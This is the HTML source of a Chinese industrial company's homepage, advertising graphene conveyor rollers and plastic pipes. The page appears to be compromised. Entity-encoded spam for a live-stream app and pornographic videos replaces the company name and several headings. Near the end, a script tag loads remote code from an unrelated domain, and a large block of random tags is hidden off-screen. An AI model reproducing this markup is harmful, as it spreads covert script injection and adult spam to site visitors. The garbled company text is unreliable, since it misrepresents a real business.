 <div id="ce61ab8e58" class="proborder"><img src="/skin/images/list2.png" alt="納米複合石墨烯托輥" /></div>
						</dt>
						<dd>納米複合石墨烯托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="ce61ab8e58" href="/products/nmfhsmxtg/431.html">
						<dt>
 	<div id="ce61ab8e58" class="proimg"><img src="/static/upload/image/20241025/1729840031993589.jpg" alt="山東納米複合石墨烯托輥" /></div>
 <div id="ce61ab8e58" class="proborder"><img src="/skin/images/list2.png" alt="納米複合石墨烯托輥" /></div>
						</dt>
						<dd>納米複合石墨烯托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="ce61ab8e58" href="/products/ptg/426.html">
						<dt>
 	<div id="ce61ab8e58" class="proimg"><img src="/static/upload/image/20241025/1729838519803139.jpg" alt="山東PTG雙抗高分子複合材料托輥" /></div>
 <div id="ce61ab8e58" class="proborder"><img src="/skin/images/list2.png" alt="PTG雙抗高分子複合材料托輥" /></div>
						</dt>
						<dd>PTG雙抗高分子複合材料托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="ce61ab8e58" href="/products/ptg/425.html">
						<dt>
 	<div id="ce61ab8e58" class="proimg"><img src="/static/upload/image/20241025/1729838475632091.jpg" alt="山東PTG雙抗高分子複合材料托輥" /></div>
 <div id="ce61ab8e58" class="proborder"><img src="/skin/images/list2.png" alt="PTG雙抗高分子複合材料托輥" /></div>
						</dt>
						<dd>PTG雙抗高分子複合材料托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="ce61ab8e58" href="/products/ptg/424.html">
						<dt>
 	<div id="ce61ab8e58" class="proimg"><img src="/static/upload/image/20241025/1729837878988713.jpg" alt="山東PTG雙抗高分子複合材料托輥" /></div>
 <div id="ce61ab8e58" class="proborder"><img src="/skin/images/list2.png" alt="PTG雙抗高分子複合材料托輥" /></div>
						</dt>
						<dd>PTG雙抗高分子複合材料托輥</dd>
 </a>
 </dl>
				
 </div>
 </div>
 </div>
	<!--pro-->
	<!--ys-->
 <div id="ce61ab8e58" class="ys">
		<script src="/skin/js/vector.js"></script>
 <script>
 $(function(){
 // 初始化 傳入dom id
 var victor=new Victor("container", "output");
 $(".color li").each(function(index, val) {
 var color=theme[index];
 $(this).mouseover(function(){
 victor(color).set();
})
});
});
 </script>
 <div id="container">
 <div id="output">
 <div id="ce61ab8e58" class="ggt1 block" data-scroll-reveal="enter bottom after 0.3s"><img src="/skin/images/ggt1.png" alt="pvc-uh圖片" /></div>
 <div id="ce61ab8e58" class="ysnr cont">
 	<div id="ce61ab8e58" class="ys1 left block" data-scroll-reveal="enter top after 0.6s">
 	<div id="ce61ab8e58" class="ystit ysbg1">
 <h3>產品銷售世界各地</h3>
 <span>PRODUCT SALES AROUND THE WORLD</span>
 </div>
 <hr />
 <hr />
 <p>產品遠銷20多個省市自治區，遠銷朝鮮、俄羅斯、烏克蘭、非洲等多個地區；</p>
 <p>“&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;”品牌營銷網絡遍布全國。產品在國家能源集團、中國華能、山東能源、潞安化工集團、中煤集團、陝煤集團、淮南煤業等大型煤炭企業中廣泛應用。</p>
 </div>
 	<div id="ce61ab8e58" class="ysimg1 right block" data-scroll-reveal="enter top after 0.9s">						<img src="/skin/images/ysimg1.jpg" alt="pvc-u工業管加工" />					</div>
 <div id="ce61ab8e58" class="clear"></div>
 	<div id="ce61ab8e58" class="ysimg2 left block" data-scroll-reveal="enter top after 0.6s">						<img src="/skin/images/ysimg2.png" alt="超濾膜組件銷售" />					</div>
 <div id="ce61ab8e58" class="ys2 right block" data-scroll-reveal="enter top after 0.9s">
 	<div id="ce61ab8e58" class="ystit ysbg2">
 <h3>精湛的加工工藝</h3>
 <span>EXQUISITE PROCESSING TECHNOLOGY</span>
 </div>
 <hr />
 <hr />
 <p>精湛的加工工藝-公司於2011年收購“煙台冰輪塑業”並投資1億多元對原有設備設施進行整體化改；</p>
 <p>擁有多條先進的納米石墨烯複合管材生產線和托輥生產線，年產納米石墨烯管材2000噸及各類石墨烯托輥、金屬托輥80萬支。</p>
 </div>
 <div id="ce61ab8e58" class="clear"></div>
 <div id="ce61ab8e58" class="ys3 left block" data-scroll-reveal="enter top after 0.6s">
 	<div id="ce61ab8e58" class="ystit ysbg3">
 <h3>榮譽資質</h3>
 <span>HONORARY QUALIFICATIONS SHOW STRENGTH</span>
 </div>
 <hr />
 <hr />
 <p>公司順利通過ISO9001、ISO14001、ISO18001體係認證，獲得礦用產品安全標誌證書、環保部環境標誌產品認證；</p>
 <p>連續多年被評為“省級重合同守信用企業”、“市級重合同守信用企業”、“山東省消費者滿意單位”，“煙台市消費者滿意單位”，順利成為中國塑料加工工業委員會管道委專專業委員會委員、中國重型機械工業協會帶式輸送機分會會員。</p>
 </div>
 	<div id="ce61ab8e58" class="ysimg3 right block" data-scroll-reveal="enter top after 0.9s">						<img src="/skin/images/ysimg3.png" alt="榮譽資質彰顯實力" />					</div>
 <div id="ce61ab8e58" class="clear"></div>
 	<div id="ce61ab8e58" class="ysimg4 left block" data-scroll-reveal="enter top after 0.6s"><img src="/skin/images/ysimg4.png" alt="服務專業" /></div>
 <div id="ce61ab8e58" class="ys4 right block" data-scroll-reveal="enter top after 0.9s">
 	<div id="ce61ab8e58" class="ystit ysbg4">
 <h3>服務專業</h3>
 <span>SERVICE PROFESSION</span>
 </div>
 <hr />
 <hr />
 <p>售後服務流程：產品發貨——安裝前施工培訓——指導施工過程客戶投訴——客服受理——施工指導現場勘查——召開質量研討解決方案——售後服務專員實施維修——驗收合格——客戶滿意</p>
 <p>&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;的服務：為方便客戶購買、使用&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;係列產品，公司在全國各地設置經銷商並通力合作；並建立健全了售前、售中、售後的服務體係。為客戶解除後顧之憂，及時加強對產品和服務工作不足之處的完善，將產品品質視為是企業生命，加強技術創新，努力做到價格合理、服務到位。</p>
 </div>
 </div>
 </div>
 </div>
 </div>
	<!--ys-->
	<!--about-->
 <div id="ce61ab8e58" class="about">
 	<div id="ce61ab8e58" class="aboutnr">
 	<div id="ce61ab8e58" class="abouttit block" data-scroll-reveal="enter top after 0.3s"><a id="ce61ab8e58" href="/abouts">走進&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</a></div>
 <div id="ce61ab8e58" class="aboutlf left block" data-scroll-reveal="enter left after 0.6s and move 200px">
 	<h3>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司</h3>
 <p>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司坐落於美麗的人間仙境山東省煙台市。公司是國家級高新技術企業、國家級科技型中小企業、山東省專專精特新中小企業、山東省創新型中小企業，是一家集生產、研發、銷售一體的PTG雙抗高分子納米石墨烯複合材料托輥，雙向不鏽鋼等各種金屬托輥，礦山機械製造，各種塑料管道專業生產企業。公司於2011年收購“煙台冰輪塑業”並投資1億多元對原有設備設施進行整體化改。目前公司現有員工200餘人，中級以上職稱56人，擁有多條先進的納米石墨烯複合管材生產線和托輥生產線，年產納米石墨烯管材2000噸及各類石墨烯托輥、金屬托輥80萬支。</p>
			
				<div id="ce61ab8e58" class="aboutmore"><a id="ce61ab8e58" href="/abouts">查看更多</a></div>
 </div>
 <div id="ce61ab8e58" class="aboutimg right block" data-scroll-reveal="enter right after 0.6s and move 200px"><img src="/skin/images/aboutimg.jpg" alt="走進&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;" /></div>
 <div id="ce61ab8e58" class="clear"></div>
 <div id="ce61ab8e58" class="qyxc block" data-scroll-reveal="enter top after 1s">
 	<div id="ce61ab8e58" class="qyxctit">
 	企業相冊<span>/ALBUM</span><a id="ce61ab8e58" href="/abouts/ryzz" class="right">MORE+</a>
 		</div>
 <div id="ce61ab8e58" class="qyxcnr">
				<div id="ce61ab8e58" class="h01" id="LeftID" style="cursor: pointer;"> <a id="ce61ab8e58" href="javascript:void(0);"></a></div>
					<ul id="ScollName">
						
					</ul>
					<div id="ce61ab8e58" class="h01" id="RightID" style="cursor: pointer;"> <a id="ce61ab8e58" href="javascript:void(0);"></a></div>
					<script language="javascript" type="text/javascript">
						var ads=new ScrollPicleft();
						ads.scrollContId="ScollName"; // 內容容器ID""
						ads.arrLeftId="LeftID"; //左箭頭ID
						ads.arrRightId="RightID"; //右箭頭ID
						ads.frameWidth=1200; //顯示框寬度
						ads.pageWidth=1200; //翻頁寬度
						ads.speed=10; //移動速度(單位毫秒，越小越快)
						ads.space=10; //每次移動像素(單位px，越大越快)
						ads.autoPlay=true; //自動播放
						ads.autoPlayTime=3; //自動播放間隔時間(秒)
						ads.initialize(); //初始化 
					</script>
 </div>
 </div>
 </div>
 </div>
	<!--about-->
	<!--ggt2-->
 <div id="ce61ab8e58" class="ggt2 block" data-scroll-reveal="enter top after 0.5s">
 	<div id="ce61ab8e58" class="cont">
 	<div id="ce61ab8e58" class="zixun"><a id="ce61ab8e58" href="/Contacts/message"><img src="/skin/images/zxbtn.jpg" alt="立即在線谘詢" /></a></div>
 <div id="ce61ab8e58" class="fwtel">服務熱線：<i>15314490333</i></div>
 </div>
 </div>
	<!--ggt2-->
	<!--case-->
 <div id="ce61ab8e58" class="case cont">
 	<h3 id="ce61ab8e58" class="block" data-scroll-reveal="enter top after 0.3s"><a id="ce61ab8e58" href="/case">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</a></h3>
 <p class="block" data-scroll-reveal="enter top after 0.6s">選擇&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;，選擇質量，選擇品牌</p>
 	<ul class="block" data-scroll-reveal="enter top after 0.9s">
			
 	<li>
 	<a id="ce61ab8e58" href="/case/453.html">
 	<img src="/static/upload/image/20241029/1730183620833423.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="ce61ab8e58" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="ce61ab8e58" href="/case/452.html">
 	<img src="/static/upload/image/20241029/1730183735612506.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="ce61ab8e58" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="ce61ab8e58" href="/case/451.html">
 	<img src="/static/upload/image/20241029/1730183758122987.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="ce61ab8e58" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="ce61ab8e58" href="/case/450.html">
 	<img src="/static/upload/image/20241029/1730183780618021.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="ce61ab8e58" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="ce61ab8e58" href="/case/449.html">
 	<img src="/static/upload/image/20241029/1730183796826221.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="ce61ab8e58" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="ce61ab8e58" href="/case/448.html">
 	<img src="/static/upload/image/20241029/1730183848615619.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="ce61ab8e58" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 </ul>
 </div>
	<!--case-->
	<!--news-->
 <div id="ce61ab8e58" class="news">
 	<div id="ce61ab8e58" class="newsnr cont">
 	<h3 id="ce61ab8e58" class="block" data-scroll-reveal="enter top after 0.3s"><a id="ce61ab8e58" href="/news">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;資訊</a></h3>
 <p class="block" data-scroll-reveal="enter top after 0.6s">發布新信息，實時了解&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</p>
 <div id="ce61ab8e58" class="tab block" data-scroll-reveal="enter top after 0.9s">
 <ul class="newsmenu">
 <li id="one1" class="hover"><a id="ce61ab8e58" href="/news/gsxw" onmousemove="setTab('one',1,3)">公司&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li id="one2"><a id="ce61ab8e58" href="/news/hyxw" onmousemove="setTab('one',2,3)">行業&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li id="one3"><a id="ce61ab8e58" href="/news/xwjj" onmousemove="setTab('one',3,3)">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;聚焦</a></li>
 </ul>
 </div>
 <div id="ce61ab8e58" class="tab_box block" data-scroll-reveal="enter top after 1.2s">
 <div id="con_one_1" class="newslist">
					
 <dl>
 <a id="ce61ab8e58" href="/news/gsxw/326.html">
 <dt><img src="/uploads/200119/2-200119103045112-lp.jpg" alt="煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠給大家拜年了" width="380" height="285" /></dt>
 <dd>
 	<div id="ce61ab8e58" class="newsbt">煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠給大家拜年了</div>
 	<div id="ce61ab8e58" class="newstime">2020-01-19</div>
 </dd>
 </a>
 </dl>
 
 </div>
 <div id="con_one_2" class="newslist" style="display:none;">
 
 <dl>
 <a id="ce61ab8e58" href="/news/hyxw/471.html">
 <dt><img src="/static/upload/image/20241025/1729840082900959.jpg" alt="石墨烯納米複合材料：煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;重塑托輥行業新標杆" width="380" height="285" /></dt>
 <dd>
 	<div id="ce61ab8e58" class="newsbt">石墨烯納米複合材料：煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;重塑托輥行業新標杆</div>
 	<div id="ce61ab8e58" class="newstime">2026-01-13</div>
 </dd>
 </a>
 </dl>
 
 <dl>
 <a id="ce61ab8e58" href="/news/hyxw/470.html">
 <dt><img src="/static/upload/image/20241025/1729840062700989.jpg" alt="從材料到結構：納米複合石墨烯托輥的跨學科創新路徑" width="380" height="285" /></dt>
 <dd>
 	<div id="ce61ab8e58" class="newsbt">從材料到結構：納米複合石墨烯托輥的跨學科創新路徑</div>
 	<div id="ce61ab8e58" class="newstime">2025-12-13</div>
 </dd>
 </a>
 </dl>
 
 <dl>
 <a id="ce61ab8e58" href="/news/hyxw/469.html">
 <dt><img src="/static/upload/image/20241025/1729840062700989.jpg" alt="納米複合石墨烯托輥常見問題Q&A：從安裝到維護的全流程指南" width="380" height="285" /></dt>
 <dd>
 	<div id="ce61ab8e58" class="newsbt">納米複合石墨烯托輥常見問題Q&A：從安裝到維護的全流程指南</div>
 	<div id="ce61ab8e58" class="newstime">2025-11-06</div>
 </dd>
 </a>
 </dl>
 
 </div>
 <div id="con_one_3" class="newslist" style="display:none;">
 
 </div>
 </div>
 </div>
 </div>
	<!--news-->
	<!--link-->
 <div id="ce61ab8e58" class="link cont block" data-scroll-reveal="enter top after 0.3s">
 	友情鏈接：<a id="ce61ab8e58" rel="nofollow" href="http://huahedoor.chinamenwang.com" target="_blank">華鶴木門</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.china-jshy.com" target="_blank">雨量計</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.ythyhb.com" target="_blank">催化燃燒設備</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.shchpk.com" target="_blank">pp酸洗槽</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.ytfusong.com/" target="_blank">煙台改性PP</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.whfhbxg.com" target="_blank">威海不鏽鋼加工</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.sdrtbxg.cn" target="_blank">不鏽鋼焊管</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.dypthb.com" target="_blank">脫硝設備</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.ahlube.com" target="_blank">合肥導熱油</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.zgyysz.com" target="_blank">大型魚缸</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.jj-kj.cn" target="_blank">翅片管</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.jshwsy.cn" target="_blank">鋼絲網管</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.wxpanbo.cn" target="_blank">防腐儲罐</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.ahkrbf.com" target="_blank">不鏽鋼磁力泵</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.jingmilong.cn" target="_blank">一體成型電感</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.ajcmaterial.com" target="_blank">不鏽鋼鈍化液</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.geyintuliao.net" target="_blank">隔音塗料</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.gycykj.com" target="_blank">微量元素分析儀</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.jyhaokai.cn" target="_blank">北京商標注冊</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.400h.com" target="_blank">400電話</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.meiqifuye.com" target="_blank">氟鋁酸鉀</a> <a id="ce61ab8e58" rel="nofollow" href="http://www.dnxxjc.com" target="_blank">電地暖品牌加盟</a> 
 </div>
	<!--link-->
<!--footer-->
 <div id="ce61ab8e58" class="footer">
 	<div id="ce61ab8e58" class="footernr cont">
 	<div id="ce61ab8e58" class="botlogo left"><img src="/skin/images/botlogo.png" alt="煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司" /></div>
 	<div id="ce61ab8e58" class="botabout left">
 	<h4>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司</h4>
 	<p>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司是一家集生產、研發銷售一體的PTG雙抗高分子納米石墨烯複合材料托輥，雙向不鏽鋼等各種金屬托輥，礦山機械製造，各種塑料管道專業生產企業。</p>
 <a id="ce61ab8e58" href="/abouts">了解更多</a>
 </div>
 <div id="ce61ab8e58" class="botnav left">
 	<h4>快速鏈接</h4>
 <ul>
 	<li><a id="ce61ab8e58" href="/products">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產品介紹</a></li>
 	<li><a id="ce61ab8e58" href="/news">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;資訊</a></li>
 	<li><a id="ce61ab8e58" href="/case">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</a></li>
 	<li><a id="ce61ab8e58" href="/jssl">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技術實力</a></li>
 	<li><a id="ce61ab8e58" href="/khfw">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客戶服務</a></li>
 	<li><a id="ce61ab8e58" href="/rlzy">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人力資源</a></li>
 </ul>
 </div>
 <div id="ce61ab8e58" class="botlxwm left">
 	<h4>聯係&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</h4>
 <p>地址：山東省煙台市福山區永和路102號</p>
 <p>手機：15314490333</p>
 <p>座機：0535-6876309</p>
 <p>郵箱：ytjinwoquan@163.com</p>
 </div>
 <div id="ce61ab8e58" class="ewm right">
 	<dl>
 	<dt><img src="/skin/images/ewm1.jpg" alt="加微信好友了解&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;產品" /></dt>
 <dd>加微信好友<br />了解&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;產品</dd>
 </dl>
 <dl>
 	<dt><img src="/skin/images/ewm2.jpg" alt="掃一掃關注&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;" /></dt>
 <dd>掃一掃<br />關注手機站</dd>
 </dl>
 </div>
 </div>
 </div>
	<!--footer-->
	<!--bot-->
 <div id="ce61ab8e58" class="bot">
 	<div id="ce61ab8e58" class="botnr cont">
 	<div id="ce61ab8e58" class="botlf left">Copyright&nbsp;&nbsp;&copy;&nbsp;&nbsp;煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司&nbsp;&nbsp;All rights reserved. </div>
 	<div id="ce61ab8e58" class="botinner left">備案號：<a id="ce61ab8e58" rel="nofollow" href="http://www.beian.miit.gov.cn/" target="_blank">魯ICP備89395157號-4</a>
 	<a id="ce61ab8e58" rel="nofollow" href="http://www.beian.gov.cn/portal/recordQuery?token=38e9817f-3263-4378-b113-a2df92932c3f" target="_blank"><img src="/skin/images/gawb.png">魯公網安備 37061102001275號</a>
 	</div>
 	<div id="ce61ab8e58" class="botrt left"><a>網站製作</a>：<a>智聯數字</a>&nbsp;
			<script type="text/javascript">
			var cnzz_protocol=(("https:"==document.locations.protocol) ? " http://" : " http://");
			document.write(unescape("%3Cspan id='cnzz_stat_icon_1274891685'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.co/z_stat.php%3Fid%3D1274891685%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));
			</script>
			</div>
 </div>
 </div>
<!--shangqiao-->
<!--
<script type="text/javascript">
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="http://hm.baidu.com/hm.js?fa033c5684edeb1628d97e697e31f331ar';
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>-->
<!--shangqiao-->
 <!--baidutongji-->
<script language="JavaScript" src="/zhizhu/bot.php"></script><!-- 搜索引擎蜘蛛爬行記錄 -->
<!-- 百度自動推送鏈接開始 -->
<script type="text/javascript">
(function(){
 var bp=document.createElement('script');
 var curProtocol=window.locations.protocol.split(':')[0];
 if (curProtocol==='https') {
 bp.src='http://zz.bdstatic.com/linksubmit/push.js'; 
}
 else {
 bp.src='http://push.zhanzhang.baidu.com/push.js';
}
 var s=document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=12608221"></script>
<!-- 百度自動推送鏈接結束 -->
<script language="javascript" type="text/javascript">
//雙擊鼠標滾動屏幕的代碼
var currentpos,timer;
function initialize()
{
 timer=setInterval("scrollwindow()",30);
}
function sc()
{
 clearInterval(timer);
}
function scrollwindow()
{
 currentpos=document.body.scrollTop;
 window.scroll(0,++currentpos);
 if(currentpos !=document.body.scrollTop)
 {
 sc();
}
}
document.onmousedown=sc; //停止
document.ondblclick=initialize; //開始
</script>
<script>
//字體字號逐級放大縮小
jQuery.cookie=function(name, value, options) {
 if (typeof value !='undefined') {
 options=options || {};
 if (value===null) {
 value='';
 options.expires=-1;
}
 var expires='';
 if (options.expires && (typeof options.expires=='number' || options.expires.toUTCString)) {
 var date;
 if (typeof options.expires=='number') {
 date=new Date();
 date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
} else {
 date=options.expires;
}
 expires='; expires=' + date.toUTCString();
}
 var path=options.path ? '; path=' + options.path : '';
 var domain=options.domain ? '; domain=' + options.domain : '';
 var secure=options.secure ? '; secure' : '';
 document.cookie=[name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
} else {
 var cookievalsue=null;
 if (document.cookie && document.cookie !='') {
 var cookies=document.cookie.split(';');
 for (var i=0; i < cookies.length; i++) {
 var cookie=jQuery.trim(cookies[i]);
 if (cookie.substring(0, name.length + 1)==(name + '=')) {
 cookievalsue=decodeURIComponent(cookie.substring(name.length + 1));
 break;
}
}
}
 return cookievalsue;
}
};
 function SetFont(size){
 $.cookie('Font_size', size, { expires: 99999999});
 $(".content").css("font-size",size);//.content 換成你文章內容的容器
};
 $(document).ready(function(){
 SetFont( $.cookie('Font_size') + 'px' );
});
</script>
<!-- /footer -->

 <script type="text/javascript">
 var swiper=new Swiper('.swiper-container', {
		spaceBetween: 30,
		centeredSlides: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
});
 </script>
<script>
(function(){
	window.scrollReveal=new scrollReveal({ reset: true, move: '50px'});
})();
</script>
<script src='http://zlsz.test3.zl77.cn/plus/ad_js.php?aid=2' language='javascript'></script>
<script src="//www.zcxd56.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_457868" style="position:fixed;left:-9000px;top:-9000px;"><iy id="mginsr"><kmz class="zfveo"></kmz></iy><ghzr id="kirawm"><ydkrx class="iuwvt"></ydkrx></ghzr><jbcxu id="zobovj"><tw class="onhrx"></tw></jbcxu><zpi id="ietryq"><hg class="msaou"></hg></zpi><xioui id="yfklnc"><dww class="jnrrv"></dww></xioui><yazr id="ieqisl"><ry class="gaabi"></ry></yazr><dxfbc id="dkoyio"><qnqsw class="xafvi"></qnqsw></dxfbc><jmrcy id="lbwrdz"><xcyy class="hqpan"></xcyy></jmrcy><skbrs id="kbfxsi"><qpsv class="vpkuo"></qpsv></skbrs><wv id="vpzvds"><knyj class="ffjxv"></knyj></wv><yqrjr id="jfcypw"><wh class="nmsya"></wh></yqrjr><rhvh id="vqitlh"><hqkz class="jdraa"></hqkz></rhvh><ykfbj id="quhicd"><vywh class="pjuaj"></vywh></ykfbj><qqsj id="qtfpel"><cztf class="qngoj"></cztf></qqsj><nfevn id="tezjvr"><gzdq class="sxrld"></gzdq></nfevn><ifj id="oxbdgo"><xju class="ikkwr"></xju></ifj><jahce id="xqqbyw"><hmzye class="lwggk"></hmzye></jahce><dh id="gtmqtu"><nkwwv class="tybfy"></nkwwv></dh><akwqa id="xjkdpv"><xo class="hxjrt"></xo></akwqa><fmaz id="lruqqu"><yrtt class="bmkck"></yrtt></fmaz><zz id="kgocau"><tkdjf class="obuns"></tkdjf></zz><ngde id="vvvhfx"><au class="rexlp"></au></ngde><au id="jncebd"><ukb class="ypwmv"></ukb></au><arwum id="lclwrl"><rqtxo class="rmwsv"></rqtxo></arwum><jv id="yzavlw"><al class="vcsqo"></al></jv><kg id="fpargm"><ihutj class="nzixu"></ihutj></kg><jit id="ekwxal"><iiou class="hhtoc"></iiou></jit><myicy id="niukdd"><zjl class="sxlbl"></zjl></myicy><ggvc id="ldhagt"><dwn class="yowxn"></dwn></ggvc><fj id="dlrheo"><bo class="tgazm"></bo></fj><wbqsp id="qbqmze"><cwwdc class="rjffn"></cwwdc></wbqsp><rxu id="cmmpin"><wln class="gadjx"></wln></rxu><zm id="oqcout"><zq class="xazks"></zq></zm><weoi id="gdsndv"><rrue class="wavja"></rrue></weoi><lxqn id="hilgtd"><ll class="dyslq"></ll></lxqn><jguq id="aodjoo"><jmdnh class="hfbsq"></jmdnh></jguq><ibcpu id="zeiikd"><gss class="yupch"></gss></ibcpu><xd id="ouqqmh"><wank class="zokoi"></wank></xd><qhbp id="nwrczz"><mkyx class="acvaq"></mkyx></qhbp><gpkxf id="elottf"><xe class="bvvnf"></xe></gpkxf><tktq id="bwtxwj"><cvq class="emtbr"></cvq></tktq><qf id="vzrruf"><wbuq class="woqpe"></wbuq></qf><slvu id="xwrqxj"><iose class="hdfjx"></iose></slvu><wf id="wrttgk"><xo class="jldug"></xo></wf><xcu id="rnziki"><qh class="ponzl"></qh></xcu><ke id="aasuhc"><iy class="dsfyy"></iy></ke><dbst id="srpigd"><ikhh class="hrnla"></ikhh></dbst><mmbe id="kamiyp"><gig class="jrjsb"></gig></mmbe><qa id="pbotjg"><ti class="hvhuh"></ti></qa><iy id="sgqiqi"><orfyr class="sijji"></orfyr></iy><dr id="sonzju"><yfg class="trdsg"></yfg></dr><uyem id="bkqkuz"><qlcy class="sxrrd"></qlcy></uyem><yjrlj id="dtjvzd"><bg class="udpkp"></bg></yjrlj><sjrd id="vrmypv"><zcxzu class="qberh"></zcxzu></sjrd><hkrdj id="kiddrv"><vxn class="grxer"></vxn></hkrdj><rziex 